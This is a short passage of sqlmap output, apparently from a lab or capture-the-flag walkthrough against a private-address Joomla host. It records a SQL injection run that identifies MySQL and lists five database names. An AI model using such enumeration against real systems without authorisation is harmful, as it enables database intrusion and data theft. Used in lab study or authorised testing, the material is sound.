 [16:21:04] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.1
[16:21:04] [INFO] fetching database names
[16:21:05] [INFO] used SQL query returns 5 entries
[16:21:05] [INFO] retrieved: 'information_schema'
[16:21:05] [INFO] retrieved: 'joomladb'
[16:21:05] [INFO] retrieved: 'mysql'
[16:21:06] [INFO] retrieved: 'performance_schema'
[16:21:06] [INFO] retrieved: 'sys'
available databases [5]:
[*] information_schema
[*] joomladb
[*] mysql
[*] performance_schema
[*] sys
[16:21:06] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 2430 times
[16:21:06] [INFO] fetched data logged to text files under '/root/.sqlmap/output/192.168.12.42'
[16:21:06] [WARNING] you haven't updated sqlmap for more than 136 days!!!
[*] ending @ 16:21:06 /2020-03-16/